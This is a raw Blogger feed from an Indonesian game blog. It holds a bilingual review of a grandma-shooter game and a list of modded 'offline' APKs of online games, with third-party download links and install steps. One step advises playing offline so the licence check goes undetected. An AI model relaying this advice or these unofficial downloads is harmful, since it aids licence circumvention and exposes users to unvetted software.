src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzzqhYR_OQ4-wWl8yuMaCAOEFkj8QhszeizVDn6i2jDxsE99UxVrtdGjUVCv5WmlKIgmEbMjwxXr3CT8z5rl9ezg_woDcvRCOsBEc3RC5RPQwbtYMjts4K-dn07ICtkKXR_CTpWAW-G1xplwyD5qMNQqk2f9xslTLQ6V8Xx3o49mCvY4uXYrFRjjWCNQ0\/s16000\/1673491726-picsshjakkkks2222kay-picsay%20(2).jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIni nih game TPS shooter yang keren banget! Beda banget dengan game sejenis lainnya yang biasanya karakternya kece-kece, di game ini lo player bakal mainin nenek-nenek yang asik abis. Si nenek ini emang gangster sejati, berani banget deh melawan penjahat dan kabur dari helikopter yang tinggi banget. Lucu banget deh, pas lagi aksi-aksi keren masih bisa sambil makian sama ejek-ejek musuhnya. Mainin game ini emang gampang dan seru, lo player cuma perlu nembakin musuh pake pistol sambil ngindar-in. Senjata unik yang unik-unik bakal lo dapetin seiring permainan berlanjut. Gue pas main juga dapet pistol yang pelurunya listrik, jadi pas tembak musuh, musuh di sekitarnya yang kesenggol bakal kejang-kejang kena setrum. Mungkin masih banyak senjata unik lainnya, sayangnya gue masih baru mainin dikit aja. Grafisnya game ini keren banget, ditambah lagi lokasinya yang luas banget buat dijelajahin. Bisa jadi nih bakal open world ya game ini ke depannya, tapi cuman tebak-tebakan aja sih. Ceritanya disampaikan kayak komik, setiap adegan di gambarin dengan jelas dan lucu banget. Padahal ceritanya seru banget, tapi soalnya yang protagonisnya nenek-nenek jadi bisa jadi malah bikin ngakak. Cerita di game ini seru banget, si nenek dientahin sama kakek-kakek penjahat dengan lengan robot, terus disuruh anak buahnya buat culik si nenek. Pas di helikopter, si nenek berhasil melawan penculiknya dan kabur dari situ. Dari situ lah petualangan si nenek dimulai. Dengan pistol kecil dia cari helikopter buat kabur dari kota kecil tempat dia mendarat. Sayangnya, anak buah musuhnya pada nungguin dan mencoba buat lumpuhin dia di sana.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\/This is a really cool TPS shooter game! It's totally different from other similar games where usually the characters are cool, in this game you play as a super cool grandma. This grandma is a true gangster, she's really brave in fighting against criminals and escaping from a very high helicopter. It's really funny, when she's doing cool actions, she can still swear and mock her enemies. Playing this game is easy and fun, you just need to shoot the enemies with a pistol while dodging. You'll get unique and special weapons as the game progresses. When I played, I got a pistol with electric bullets, so when I shot the enemies, the ones around them would get electrocuted. Maybe there are still other unique weapons, but I only played a bit. The graphics of this game are really cool, and the vast locations are great to explore. This game might become open world in the future, but it's just a guess. The story is presented like a comic, each scene is depicted clearly and hilariously. Even though the story is exciting, the fact that the protagonist is a grandma makes it funny. The story in this game is really exciting, the grandma is kidnapped by evil grandpas with robot arms, and her henchmen are ordered to kidnap her. In the helicopter, the grandma manages to fight off her kidnappers and escape. And that's where the grandma's adventure begins. With her small pistol, she looks for a helicopter to escape from the small town where she landed. Unfortunately, the enemies' henchmen are waiting and trying to incapacitate her there.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/mobdisc.com\/dw1c38190e\/download.html?lang=en\"\u003EDownload APK\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/mobdisc.com\/dwb77b7ddc\/download.html?lang=en\"\u003EDownload OBB\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EScreenshot\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvyz5eCjc16MM18VJOXKtQ5yCPp1gBzi_AqkglcAKc9VkmTO7PbJ9CDrlJGcVMudAw5JV1kdO_DudiBtAvOxejkJqd7_jHHS9EYyv99Z0tR1BlfVqvBKsMJRyypRfYN49E3Fei-nqobV6QUagvQ5777D0LPdvM1QjclxmUnkzs4KKj5sOauH23vl7SD6I\/s640\/Screenshot_2016-12-23-07-35-24.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvyz5eCjc16MM18VJOXKtQ5yCPp1gBzi_AqkglcAKc9VkmTO7PbJ9CDrlJGcVMudAw5JV1kdO_DudiBtAvOxejkJqd7_jHHS9EYyv99Z0tR1BlfVqvBKsMJRyypRfYN49E3Fei-nqobV6QUagvQ5777D0LPdvM1QjclxmUnkzs4KKj5sOauH23vl7SD6I\/s320\/Screenshot_2016-12-23-07-35-24.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilm9-U-iIdEM2YHk1Nopfh7URsn1ucab1iqnB4tlv8GyE3-nLyqk3DWhO8kL33tz8DykYRrOjHbS5niiuAmvwR4Xor6JrLmMwufEzqMtEFAC7-1jUaEe-FjpC3MMEIsmzJU2rQ3J0ywlFSa-ZP9Rpin20x1digpyF8jXjeQFrca78qj3BoEt2M_H405yA\/s640\/Screenshot_2016-12-23-07-36-26.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilm9-U-iIdEM2YHk1Nopfh7URsn1ucab1iqnB4tlv8GyE3-nLyqk3DWhO8kL33tz8DykYRrOjHbS5niiuAmvwR4Xor6JrLmMwufEzqMtEFAC7-1jUaEe-FjpC3MMEIsmzJU2rQ3J0ywlFSa-ZP9Rpin20x1digpyF8jXjeQFrca78qj3BoEt2M_H405yA\/s320\/Screenshot_2016-12-23-07-36-26.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig22-BHY6Zqb8RL_i54DXfXWmu4mh9E_iDHMMb6WHtC2bvJzyLcWhyh5YZPW2me-37A7W9ukdlJwNpF4KNrnpRuiiX5aLF5bS96525MJj_P600H71zccW3HHupzjc1d6xnvoX4iW9DWzl8yrYsMTvtjszdl1fdoswctlgFjiRs27P1BXklK79Zny-4uAQ\/s640\/Screenshot_2016-12-23-07-40-52.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"360\" data-original-width=\"640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig22-BHY6Zqb8RL_i54DXfXWmu4mh9E_iDHMMb6WHtC2bvJzyLcWhyh5YZPW2me-37A7W9ukdlJwNpF4KNrnpRuiiX5aLF5bS96525MJj_P600H71zccW3HHupzjc1d6xnvoX4iW9DWzl8yrYsMTvtjszdl1fdoswctlgFjiRs27P1BXklK79Zny-4uAQ\/s320\/Screenshot_2016-12-23-07-40-52.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EVideo Gameplay\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/mCNjTgDA6lc\" width=\"320\" youtube-src-id=\"mCNjTgDA6lc\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/4474338445102183450\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2024\/05\/gangster-granny-3-mobile-android.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/4474338445102183450"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/4474338445102183450"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2024\/05\/gangster-granny-3-mobile-android.html","title":"Gangster Granny 3 Mobile Android Openworld Action TPS Game Offline 300mb APK OBB MOD (Full Reviews)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzzqhYR_OQ4-wWl8yuMaCAOEFkj8QhszeizVDn6i2jDxsE99UxVrtdGjUVCv5WmlKIgmEbMjwxXr3CT8z5rl9ezg_woDcvRCOsBEc3RC5RPQwbtYMjts4K-dn07ICtkKXR_CTpWAW-G1xplwyD5qMNQqk2f9xslTLQ6V8Xx3o49mCvY4uXYrFRjjWCNQ0\/s72-c\/1673491726-picsshjakkkks2222kay-picsay%20(2).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.gamemobilenow.com/feeds/posts/default/-/News%20-%20Tips%20n%20Trick?alt=json-in-script&max-results=3&callback=jQuery1122032937254346267775_1769808954752&_=1769808954753
body_size: 7213
content:
// API callback
jQuery1122032937254346267775_1769808954752({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-415429035628161363"},"updated":{"$t":"2026-01-30T04:28:20.008-08:00"},"category":[{"term":"Action"},{"term":"Android"},{"term":"RPG"},{"term":"Simulation"},{"term":"Emulator"},{"term":"Strategy"},{"term":"Racing"},{"term":"Puzzle"},{"term":"Platformer"},{"term":"Adventure"},{"term":"News - Tips n Trick"},{"term":"Android - RPG"},{"term":"Horror"},{"term":"Android - Simulation"},{"term":"Shooter"},{"term":"Android - Action"},{"term":"Android - Strategy"},{"term":"FPS"},{"term":"Turnbased"},{"term":"Android - Racing"},{"term":"Android - Platformer"},{"term":"Openworld"},{"term":"Multiplayer"},{"term":"Point n Click"},{"term":"Survival"},{"term":"Arcade"},{"term":"Android - FPS"},{"term":"Pixel"},{"term":"Android - Shooter"},{"term":"Android - Adventure"},{"term":"TPS"},{"term":"MMORPG"},{"term":"Android - Horror"},{"term":"Sport"},{"term":"Android - Point n Click"},{"term":"Anime"},{"term":"Android - Survival"},{"term":"Android - Sport"},{"term":"Android - Puzzle"},{"term":"Fighting"},{"term":"Android - Arcade"},{"term":"TOP LIST"},{"term":"Android - Fighting"},{"term":"Polygon"},{"term":"Android - Openworld"},{"term":"Battle Royale"},{"term":"Visual Novel"},{"term":"iOS"},{"term":"Android - MMORPG"},{"term":"Fan Made"},{"term":"Android - Visual Novel"},{"term":"Gamepad"},{"term":"Casual"},{"term":"Endless Runner"},{"term":"Android - Battle Royale"},{"term":"Android - TPS"},{"term":"Moba"},{"term":"Tower Defend"},{"term":"News-TipsnTrick"},{"term":"Java"},{"term":"Android - Endless Runner"},{"term":"Android - Turnbased"},{"term":"Android - iOS - MMORPG"},{"term":"Android - iOS - Racing"},{"term":"Card Game"},{"term":"Android - MOBA"},{"term":"Android - iOS - RPG"},{"term":"Board"},{"term":"Android - Board"},{"term":"Monochrome"},{"term":"Android - iOS - Point n Click"},{"term":"Android - iOS - Simulation"},{"term":"TPP"},{"term":"Android - Rhythm"},{"term":"Android - iOS - Shooter"},{"term":"Rhythm"},{"term":"Android - Pixel"},{"term":"Android - iOS - Action"},{"term":"Android - iOS - Battle Royale"},{"term":"Android - iOS - Survival"},{"term":"Farming"},{"term":"Android - iOS - Adventure"},{"term":"Android - iOS - Strategy"},{"term":"Beat'em up"},{"term":"Android - Beat'em up"},{"term":"Android - iOS - Horror"},{"term":"Android - iOS - Platformer"},{"term":"Android - Multiplayer"},{"term":"Android - iOS - Arcade"},{"term":"Android - iOS - FPS"},{"term":"Android - iOS - Moba"},{"term":"Android - iOS - Openworld"},{"term":"Android - iOS - Puzzle"},{"term":"HP Retro"},{"term":"Stealth"},{"term":"Tools"},{"term":"iOS - Simulation"},{"term":"Android - Casual"},{"term":"Android - iOS - Board"},{"term":"Android - iOS - Casual"},{"term":"Android - iOS - Fighting"},{"term":"Android - iOS - Sport"},{"term":"Android - iOS - TPS"},{"term":"Android - iOS - Visual Novel"},{"term":"Cloud Game"},{"term":"Communication"},{"term":"Party Game"},{"term":"Porting"},{"term":"Symbian-Ngage"},{"term":"Tutorials"},{"term":"VR"},{"term":"iOS - FPS"}],"title":{"type":"text","$t":"Game Mobile Now"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/-\/News+-+Tips+n+Trick?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/search\/label\/News%20-%20Tips%20n%20Trick"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/-\/News+-+Tips+n+Trick\/-\/News+-+Tips+n+Trick?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"164"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-415429035628161363.post-2307676280427066711"},"published":{"$t":"2025-10-13T07:01:00.000-07:00"},"updated":{"$t":"2025-10-13T07:01:11.927-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"News - Tips n Trick"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TOP LIST"}],"title":{"type":"text","$t":"Game Online Android Now Can Playing Offline Mode Top List  Mobile Gaming Hits"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYHgjmP6HlqKsMUgDlzHNy0AxCx2jOGN1WgwmEgateZBqNpRRV-V4l_0ulp2VxDv4mYUATyFOi-CsmmjswZRHRIXghaG5A-NmNOpbhR363KEbSk5c9Q68bV2Ghc3-zZQgECa7IJkfx0o\/s1080\/IMG_20210515_140548_113.jpg\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1072\" data-original-width=\"1080\" height=\"398\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoYHgjmP6HlqKsMUgDlzHNy0AxCx2jOGN1WgwmEgateZBqNpRRV-V4l_0ulp2VxDv4mYUATyFOi-CsmmjswZRHRIXghaG5A-NmNOpbhR363KEbSk5c9Q68bV2Ghc3-zZQgECa7IJkfx0o\/w400-h398\/IMG_20210515_140548_113.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPada kali ini Mimin rangkum game android online yang sudah ada Version APK mod Offline mode dimana bisa dimainkan secara offline\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\/At this time Mimin summarizes the online android game that already has the Offline mode APK Version\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EList Game :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Ninja Saga (old Version)\u003C\/div\u003E\u003Cdiv\u003E2. Dead Trigger 2 (half version)\u003C\/div\u003E\u003Cdiv\u003E3. Total Conquest\u003C\/div\u003E\u003Cdiv\u003E4. Dragon Mania\u003C\/div\u003E\u003Cdiv\u003E5. Honkai Impact 3 (old version)\u003C\/div\u003E\u003Cdiv\u003E6. Clash of Clans (old version)\u003C\/div\u003E\u003Cdiv\u003E7. Durango (old version)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3\u003E\u003Cb\u003E1. Ninja Saga\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0EUZUojqKv46B135jYMrdKelnAaNEm7RVZCJ29iP8wK84L_qU9q-dYbdq-JNEQGlSuwt98O6bIL-teUKUjzZmw3qQP1ANpg9ptsZsXUOjOugu7LvFa488G-qk0nuxj5wa96TcMYv3jqg\/s400\/fef12440e4388d0f9a76e289de6d74a6.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0EUZUojqKv46B135jYMrdKelnAaNEm7RVZCJ29iP8wK84L_qU9q-dYbdq-JNEQGlSuwt98O6bIL-teUKUjzZmw3qQP1ANpg9ptsZsXUOjOugu7LvFa488G-qk0nuxj5wa96TcMYv3jqg\/s320\/fef12440e4388d0f9a76e289de6d74a6.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EApk+Data\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/www.mediafire.com\/file\/heeijhz0ayrysie\/Ninja_Saga-V1.1.7%2528APK%252BDATA%2529Zonagamesgratisan.zip\/file\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003EInstall tutorial game :\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E-. Extract file APK+Data\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E-. Install APK\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E-. Hasil Extract Data ke folder \/internal\/android\/data\/\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E-. Before play must off Data celluler or Airplane Mode\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E-. Play game android Offline Enjoy\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cb\u003E2. Dead Trigger 2\u003C\/b\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiagLhcVMho9REXMWSu-ahI8Z3JSGK0EHsTzUA6KI3DTvNYCWSKbRgnObjyCYgHQiTGEkFj37KvN01Yb_3DF17sh4s-cY3ENNWQUfMv2_HG2O7KeeZjXanEnDBXGXiCNpjnI1nNBaLfu20\/s960\/DT2_teaser2.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"600\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiagLhcVMho9REXMWSu-ahI8Z3JSGK0EHsTzUA6KI3DTvNYCWSKbRgnObjyCYgHQiTGEkFj37KvN01Yb_3DF17sh4s-cY3ENNWQUfMv2_HG2O7KeeZjXanEnDBXGXiCNpjnI1nNBaLfu20\/s320\/DT2_teaser2.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Ca href=\"https:\/\/drive.google.com\/uc?id=1NJqjIXyydBvvwWLjEtuycRuKBWwukuup\u0026amp;export=download\" style=\"font-size: medium; font-weight: 400;\"\u003EDownload apk\u003C\/a\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003Ca href=\"https:\/\/drive.google.com\/uc?id=1cHkZgNMpFOxNzjMi_n39quN1ODk33dzH\u0026amp;export=download\" style=\"font-size: medium; font-weight: 400;\"\u003EDownload obb\u003C\/a\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-size: medium; font-weight: 400;\"\u003EInstall Tutorial :\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003Cspan style=\"font-size: medium; font-weight: 400;\"\u003E-. Install apk\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003Cspan style=\"font-size: medium; font-weight: 400;\"\u003E-. Extract obb\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003Cspan style=\"font-size: medium; font-weight: 400;\"\u003E-. Copy ato Taruh hasil extract ke folder \/Internal\/android\/obb\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003Cspan style=\"font-size: medium; font-weight: 400;\"\u003E-. *Wajib Buka game tanpa koneksi internet biar tidak terdeteksi update \/ lisensi\u003C\/span\u003E\u003Cbr style=\"font-size: medium; font-weight: 400;\" \/\u003E\u003Cspan style=\"font-size: medium; font-weight: 400;\"\u003Edan mainkan gamenya,\u0026nbsp;\u003C\/span\u003E\u003C\/h3\u003E\u003Ch3\u003E\u003Cspan style=\"font-weight: normal;\"\u003E\u003Cspan style=\"color: red;\"\u003E(must airplane mode before start the game)\u003C\/span\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cspan style=\"color: red;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cb\u003E3. Total Conquest\u003C\/b\u003E\u003Ch3\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPz9fzFI4wXoSMmjPJraZ2uU1NKgVGZ9_KuaNKdlhevLxAEzvikmSjTzLe3jOor_PQZKRM5OYYUwZTi9b4Y2rM840s_KDUadAMR74Zjzcs62jXhs9yG9njXkb2tNqu3NpshLiTFCSQ1BY\/s300\/download.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"168\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPz9fzFI4wXoSMmjPJraZ2uU1NKgVGZ9_KuaNKdlhevLxAEzvikmSjTzLe3jOor_PQZKRM5OYYUwZTi9b4Y2rM840s_KDUadAMR74Zjzcs62jXhs9yG9njXkb2tNqu3NpshLiTFCSQ1BY\/s0\/download.jpeg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Ca href=\"http:\/\/aorracer.com\/V3z\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003EMirror\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/17mI9HU960z2ETI6snAd0UBJdXkw9pIun\/view\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"font-size: medium; font-weight: 400;\"\u003EInstall\n\nFollow for daily post on Instagram @gamemobilenow\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/instagram.com\/gamemobilenow\"\u003Ehttps:\/\/instagram.com\/gamemobilenow\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n❗Jika anda melihat konten ini di web \/ blog lain copyright belong by :\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.gamemobilenow.com\/\"\u003Ewww.gamemobilenow.com\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: \u0026quot;times new roman\u0026quot;; margin: 0px;\"\u003E\nMohon kunjungi Link diatas Terima Kasih❗\u003C\/div\u003E\n\u003Cbr \/\u003E\n#gamemobilenow\u003Cbr \/\u003E\n#gamemobile\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gamemobilenow.com\/feeds\/2307676280427066711\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/10\/game-online-android-now-can-playing.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/2307676280427066711"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/415429035628161363\/posts\/default\/2307676280427066711"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gamemobilenow.com\/2025\/10\/game-online-android-now-can-playing.html","title":"Game Online Android Now Can Playing Offline Mode Top List  Mobile Gaming 